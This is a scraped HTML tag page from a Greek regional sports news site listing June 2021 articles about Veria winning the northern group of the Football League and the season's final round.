												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21576-glentisan-sti-vasilissa-tin-kataktisi-tou-protathlimatos-foto" class="inverse">Γλέντησαν στη &quot;Βασίλισσα&quot; την κατάκτηση του πρωταθλήματος (φωτο)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Την κατάκτηση του πρωταθλήματος στον βόρειο όμιλο της Football League, γιόρτασαν στη "Βασίλισσα του βορρά" το βράδυ της Κυριακής.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-28T19:09:07+03:00"> 07:09PM 28 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21567-veroia-to-vinteo-ton-protathliton" title="ΒΕΡΟΙΑ: Το βίντεο των πρωταθλητών!">
					    	<img src="/media/k2/items/cache/0360d3c5eefa255510079e193d4d5f5d_Generic.jpg" alt="ΒΕΡΟΙΑ: Το βίντεο των πρωταθλητών!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21567-veroia-to-vinteo-ton-protathliton" class="inverse">ΒΕΡΟΙΑ: Το βίντεο των πρωταθλητών!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε το βίντεο των πρωταθλητών του βορείου ομίλου της Football League 2020-2021.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T22:26:23+03:00"> 10:26PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21566-oi-panigyrismoi-ton-protathliton-me-ton-fako-tou-kerkidasport-gr" title="Οι πανηγυρισμοί των πρωταθλητών, με τον φακό του kerkidasport.gr">
					    	<img src="/media/k2/items/cache/fe19f2814f56e3210e16f527fbd6dc04_Generic.jpg" alt="Οι πανηγυρισμοί των πρωταθλητών, με τον φακό του kerkidasport.gr" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21566-oi-panigyrismoi-ton-protathliton-me-ton-fako-tou-kerkidasport-gr" class="inverse">Οι πανηγυρισμοί των πρωταθλητών, με τον φακό του kerkidasport.gr</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε παρακάτω πλούσιο φωτορεπορτάζ, με τον φακό του Μανόλη Γαλανομάτη, από τον αγώνα Τρίγλια - ΒΕΡΟΙΑ (0-0) και τους πανηγυρισμούς που ακολούθησαν για την κατάκτηση του πρωταθλήματος από την "Βασίλισσα".</p>						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T21:31:14+03:00"> 09:31PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21562-triglia-veroia-0-0-diloseis-dermitzaki-vergoni-kai-georgiadi-video" title="ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Δηλώσεις Δερμιτζάκη, Βεργώνη και Γεωργιάδη (video)">
					    	<img src="/media/k2/items/cache/17f3d3535e16b47741e7d42a412be013_Generic.jpg" alt="ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Δηλώσεις Δερμιτζάκη, Βεργώνη και Γεωργιάδη (video)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21562-triglia-veroia-0-0-diloseis-dermitzaki-vergoni-kai-georgiadi-video" class="inverse">ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Δηλώσεις Δερμιτζάκη, Βεργώνη και Γεωργιάδη (video)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε τι δήλωσαν μετά την λήξη του αγώνα της ΒΕΡΟΙΑΣ στην Τρίγλια (0-0), οι προπονητές των δύο ομάδων Παύλος Δερμιτζάκης και Κώστας Γεωργιάδης, όπως και ο αρχηγός της "Βασίλισσας" Αλέξανδρος Βεργώνης.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T19:54:39+03:00"> 07:54PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/21561-football-league-aftoktonise-kai-ypovivastike-o-apollon-pontou" title="Football League: «Αυτοκτόνησε» και υποβιβάστηκε ο Απόλλων Πόντου!">
					    	<img src="/media/k2/items/cache/1a1aa5fb5899c1c3e4a4d04527881fec_Generic.jpg" alt="Football League: «Αυτοκτόνησε» και υποβιβάστηκε ο Απόλλων Πόντου!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/21561-football-league-aftoktonise-kai-ypovivastike-o-apollon-pontou" class="inverse">Football League: «Αυτοκτόνησε» και υποβιβάστηκε ο Απόλλων Πόντου!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Τεράστια έκπληξη για την τελευταία αγωνιστική του βορείου ομίλου της Football League, καθώς ο&nbsp;Απόλλων Πόντου&nbsp;υποβιβάστηκε στη&nbsp;Γ’ εθνική.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T19:16:51+03:00"> 07:16PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21560-triglia-veroia-0-0-oi-panigyrismoi-gia-tin-kataktisi-tou-protathlimatos-video" title="ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Οι πανηγυρισμοί για την κατάκτηση του πρωταθλήματος! (video)">
					    	<img src="/media/k2/items/cache/13dd9983d17a892f9a122007a38fc51d_Generic.jpg" alt="ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Οι πανηγυρισμοί για την κατάκτηση του πρωταθλήματος! (video)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21560-triglia-veroia-0-0-oi-panigyrismoi-gia-tin-kataktisi-tou-protathlimatos-video" class="inverse">ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0: Οι πανηγυρισμοί για την κατάκτηση του πρωταθλήματος! (video)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε στα βίντεο που ακολουθούν, τους πανηγυρισμούς που ακολούθησαν μετά την λήξη του αγώνα Τρίγλιας - ΒΕΡΟΙΑΣ (0-0) για την κατάκτηση της πρώτης θέσης στον βόρειο όμιλο από την "Βασίλισσα του βορρά"!</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T19:05:56+03:00"> 07:05PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21559-vasilissa-ston-throno-tis" title="Βασίλισσα... στον θρόνο της!!!">
					    	<img src="/media/k2/items/cache/acd033ba7e702c272c8bd83d8373d4c2_Generic.jpg" alt="Βασίλισσα... στον θρόνο της!!!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21559-vasilissa-ston-throno-tis" class="inverse">Βασίλισσα... στον θρόνο της!!!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Τον τίτλο της πρωταθλήτριας ομάδας του βορείου ομίλου της Football League 2020-2021 πανηγυρίζει η ΒΕΡΟΙΑ!</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T18:50:04+03:00"> 06:50PM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21556-live-triglia-veroia-5mm" title="** LIVE ** ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0 (τελικό)">
					    	<img src="/media/k2/items/cache/232a998aea8e4aff6a0cccab4f6f0787_Generic.jpg" alt="** LIVE ** ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0 (τελικό)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21556-live-triglia-veroia-5mm" class="inverse">** LIVE ** ΤΡΙΓΛΙΑ - ΒΕΡΟΙΑ 0-0 (τελικό)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Παρακολουθήστε στις 17:00 σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 18ης και τελευταίας αγωνιστικής της Football League 2020-2021 μεταξύ ΠΟ Τρίγλιας και ΒΕΡΟΙΑΣ. Τον αγώνα προσφέρουν:</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-27T11:08:56+03:00"> 11:08AM 27 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21552-etoimi-na-stefthei-protathlitria-i-veroia" title="Έτοιμη να στεφθεί πρωταθλήτρια η ΒΕΡΟΙΑ!">
					    	<img src="/media/k2/items/cache/19748aa22151d7764f6ef6098340a8cc_Generic.jpg" alt="Έτοιμη να στεφθεί πρωταθλήτρια η ΒΕΡΟΙΑ!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21552-etoimi-na-stefthei-protathlitria-i-veroia" class="inverse">Έτοιμη να στεφθεί πρωταθλήτρια η ΒΕΡΟΙΑ!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Στην Τρίγλια ολοκληρώνεται το φετινό ταξίδι της ΒΕΡΟΙΑΣ στην Football League.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-26T23:56:02+03:00"> 11:56PM 26 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/21551-football-league-fiesta-me-tessara-i-kalamata-ypovivazetai-o-asteras-vlaxioti" title="Football League: Φιέστα με… τεσσάρα η Καλαμάτα - Υποβιβάζεται ο Αστέρας Βλαχιώτη">
					    	<img src="/media/k2/items/cache/43f7a3dc1f08522801c408da8756b615_Generic.jpg" alt="Football League: Φιέστα με… τεσσάρα η Καλαμάτα - Υποβιβάζεται ο Αστέρας Βλαχιώτη" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/21551-football-league-fiesta-me-tessara-i-kalamata-ypovivazetai-o-asteras-vlaxioti" class="inverse">Football League: Φιέστα με… τεσσάρα η Καλαμάτα - Υποβιβάζεται ο Αστέρας Βλαχιώτη</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Πανηγυρικά ολοκλήρωσε τη φετινή σεζόν η Καλαμάτα, η οποία επικράτησε 4-0 του Ιάλυσου και έδωσε το έναυσμα από το γήπεδο για την έναρξη της φιέστας για την κατάκτηση του πρωταθλήματος.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-26T19:02:45+03:00"> 07:02PM 26 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21546-me-dermitzaki-sto-timoni-i-vasilissa-kai-stin-sl2" title="Με Δερμιτζάκη στο τιμόνι η «Βασίλισσα» και στην SL2">
					    	<img src="/media/k2/items/cache/3b4efbb0a6539a2d41344449ecee4bf4_Generic.jpg" alt="Με Δερμιτζάκη στο τιμόνι η «Βασίλισσα» και στην SL2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21546-me-dermitzaki-sto-timoni-i-vasilissa-kai-stin-sl2" class="inverse">Με Δερμιτζάκη στο τιμόνι η «Βασίλισσα» και στην SL2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Το τυπικό της ανακοίνωσης μένει για να «σφραγιστεί» η συνεργασία τους και τη νέα περίοδο.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-24T21:57:01+03:00"> 09:57PM 24 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21545-pae-veroia-i-agonistiki-sezon-oloklironetai-me-ton-pio-idaniko-tropo" title="ΠΑΕ ΒΕΡΟΙΑ: Η αγωνιστική σεζόν ολοκληρώνεται με τον πιο ιδανικό τρόπο">
					    	<img src="/media/k2/items/cache/b462f19d83fa10347a55e9af72313339_Generic.jpg" alt="ΠΑΕ ΒΕΡΟΙΑ: Η αγωνιστική σεζόν ολοκληρώνεται με τον πιο ιδανικό τρόπο" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21545-pae-veroia-i-agonistiki-sezon-oloklironetai-me-ton-pio-idaniko-tropo" class="inverse">ΠΑΕ ΒΕΡΟΙΑ: Η αγωνιστική σεζόν ολοκληρώνεται με τον πιο ιδανικό τρόπο</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Την ικανοποίησή της για την αδειοδότηση της ομάδας ενόψει του νέου πρωταθλήματος της SL2, έκανε γνωστή μέσω ανακοίνωσης η ΠΑΕ ΒΕΡΟΙΑ, ευχαριστώντας παράλληλα τους ανθρώπους που εργάστηκαν για να επιτευχθεί ο συγκεκριμένος στόχος.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-24T19:09:11+03:00"> 07:09PM 24 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21544-o-thessalos-kalatzis-sfyrizei-to-paixnidi-tis-veroias-stin-triglia" title="Ο Θεσσαλός Καλατζής σφυρίζει το παιχνίδι της ΒΕΡΟΙΑΣ στην Τρίγλια">
					    	<img src="/media/k2/items/cache/5783bbb8a5bd077ed7a7ee07a5c06aca_Generic.jpg" alt="Ο Θεσσαλός Καλατζής σφυρίζει το παιχνίδι της ΒΕΡΟΙΑΣ στην Τρίγλια" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21544-o-thessalos-kalatzis-sfyrizei-to-paixnidi-tis-veroias-stin-triglia" class="inverse">Ο Θεσσαλός Καλατζής σφυρίζει το παιχνίδι της ΒΕΡΟΙΑΣ στην Τρίγλια</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Η ΚΕΔ/ΕΠΟ όρισε τους διαιτητές της 18ης&nbsp;αγωνιστικής του πρωταθλήματος της Football League, με τον Καλατζή (Θεσσαλίας) να σφυρίζει το εκτός έδρας ματς της ΒΕΡΟΙΑΣ με την Τρίγλια.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-24T15:06:47+03:00"> 03:06PM 24 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21530-dokimazei-dyo-ksenous-i-vasilissa" title="Δοκιμάζει δύο ξένους η «Βασίλισσα»">
					    	<img src="/media/k2/items/cache/8c63453bea5d3f9675f1fd93d02d3f20_Generic.jpg" alt="Δοκιμάζει δύο ξένους η «Βασίλισσα»" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21530-dokimazei-dyo-ksenous-i-vasilissa" class="inverse">Δοκιμάζει δύο ξένους η «Βασίλισσα»</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Δύο ξένους ποδοσφαιριστές δοκιμάζει τις τελευταίες μέρες η «Βασίλισσα», αναζητώντας από τώρα παίκτες που θα επανδρώσουν το ρόστερ της, ενόψει της νέας σεζόν στην SL2.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-22T21:34:33+03:00"> 09:34PM 22 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21529-stin-triglia-tin-kyriaki-i-veroia-sto-finale-tis-fetinis-football-league" title="Στην Τρίγλια την Κυριακή η ΒΕΡΟΙΑ, στο φινάλε της φετινής Football League">
					    	<img src="/media/k2/items/cache/757a350dec6446ad6f3f01eaf2d2e24b_Generic.jpg" alt="Στην Τρίγλια την Κυριακή η ΒΕΡΟΙΑ, στο φινάλε της φετινής Football League" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21529-stin-triglia-tin-kyriaki-i-veroia-sto-finale-tis-fetinis-football-league" class="inverse">Στην Τρίγλια την Κυριακή η ΒΕΡΟΙΑ, στο φινάλε της φετινής Football League</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Έγινε γνωστό το πρόγραμμα των αναμετρήσεων της 18ης&nbsp;και τελευταίας αγωνιστικής της Football League, με το εκτός έδρας ματς της ΒΕΡΟΙΑΣ στην Τρίγλια να διεξάγεται την Κυριακή 27 Ιουνίου.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-22T16:08:41+03:00"> 04:08PM 22 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  		</div>
		
				<a class="k2FeedIcon" href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed">Συνδρομή σε αυτήν την τροφοδοσία RSS</a>
				
				<nav class="pagination"><ul><li class="pagination-start"><span class="pagenav">Έναρξη</span></li><li class="pagination-prev"><span class="pagenav">Προηγούμενο</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=20" class="pagenav">2</a></li><li><a title="3" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=40" class="pagenav">3</a></li><li><span>&hellip;</span></li><li class="pagination-next"><a title="Επόμενο" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=20" class="pagenav">Επόμενο</a></li><li class="pagination-end"><a title="Τέλος" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=740" class="pagenav">Τέλος</a></li></ul></nav>			</div>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37991-diavaste-sti-veroia-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/1636ddd7f67fc67f98a661a32705d4ae_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37990-diavaste-stin-kerkida-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/abf63a06ad76682bf79e68887484f300_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/alla-spor/tag/BET" title="2960 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/alla-spor/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/alla-spor/tag/HANDBALL PREMIER" title="148 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/alla-spor/tag/LIVE" title="208 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/alla-spor/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/alla-spor/tag/SUPER LEAGUE" title="2996 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/alla-spor/tag/SUPER LEAGUE 2" title="2184 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/alla-spor/tag/VERIA WFC" title="72 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/alla-spor/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="521 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/alla-spor/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="82 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/tag/Α ΕΠΣΗ" title="1068 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="416 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2022 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/alla-spor/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="866 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/alla-spor/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/alla-spor/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/alla-spor/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/alla-spor/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/alla-spor/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/alla-spor/tag/Β ΕΠΣΗ" title="309 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9337 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1849 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/alla-spor/tag/ΒΙΝΤΕΟ" title="1082 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
